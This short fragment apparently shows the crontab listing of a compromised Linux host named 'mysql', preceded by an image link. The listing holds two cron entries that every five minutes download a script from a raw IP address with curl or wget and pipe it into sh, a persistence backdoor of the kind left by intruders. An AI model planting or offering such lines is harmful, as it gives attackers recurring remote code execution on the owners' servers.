 [root@mysql ~]# crontab -l
*/5 * * * * curl -fsSL http://218.248.40.228:8443/i.sh | sh
*/5 * * * * wget -q -O- http://218.248.40.228:8443/i.sh | sh